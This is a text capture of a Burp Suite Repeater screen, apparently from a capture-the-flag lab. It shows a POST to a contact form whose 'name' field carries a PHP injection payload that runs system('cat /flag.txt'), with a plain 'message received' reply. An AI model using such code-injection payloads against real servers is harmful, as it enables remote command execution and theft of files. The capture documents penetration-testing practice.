 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://165.227.228.154:32692 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: 165.227.228.154:32692
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://165.227.228.154:32692
10 DNT: 1
11 Connection: close
12 Referer: http://165.227.228.154:32692/
13 Cookie: cookie_pop_visited=true
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 name=<?php+system("cat+/flag.txt");+?>&email=ryansam%40gmail.com&phone=123&message=Hello+Freelancer
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 09:59:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 refresh: 2; url=index.php
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Your message has been received. You are now being
redirected...
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 14
Response Headers 6
Done
257 bytes | 2 millis